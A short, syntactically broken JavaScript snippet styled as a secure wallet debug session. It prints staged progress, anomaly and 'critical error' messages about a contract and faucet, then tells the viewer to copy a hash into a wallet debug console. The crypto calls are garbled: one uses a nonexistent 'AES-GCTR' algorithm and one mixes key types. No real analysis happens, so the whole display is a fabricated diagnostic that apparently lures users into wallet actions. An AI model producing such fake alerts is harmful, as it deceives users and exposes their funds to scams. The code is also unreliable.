
// [SECURE_DEBUG] SessionID: 5asxcvjhkme

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_sync,
console.info("Target: Failed to fetch bump for `
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(30)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9d03add7 inside Failed to fetch bump for `faucet`");

  console.error("CRITICAL ERROR: Manual patch required for Failed to fetch bump for `faucet`");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);